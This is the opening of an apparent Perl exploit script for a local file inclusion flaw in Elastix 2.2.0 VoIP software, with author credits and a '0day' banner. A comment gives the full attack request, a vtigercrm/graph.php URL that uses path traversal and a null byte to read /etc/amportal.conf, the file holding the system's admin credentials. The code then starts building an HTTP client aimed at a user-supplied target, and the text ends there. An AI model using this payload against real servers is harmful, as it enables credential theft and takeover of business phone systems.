 #----------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#----------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&act
ion
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";